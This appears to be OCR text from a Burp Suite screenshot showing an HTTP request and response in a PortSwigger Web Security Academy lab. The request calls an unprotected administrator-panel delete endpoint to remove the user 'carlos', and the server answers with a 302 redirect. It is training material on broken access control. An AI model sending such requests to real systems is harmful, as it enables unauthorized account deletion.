 Request
Pretty Raw Hex Hackvertor \n
1 GET /administrator-panel/delete?username=carlos HTTP/2
2 Host: 0ac400490369ef198025767b00cd00fe.web-security-academy.net
3 Cookie: session=CJmNxPUP9sB2Mti5oosboQfIKshzHXFB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /administrator-panel
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6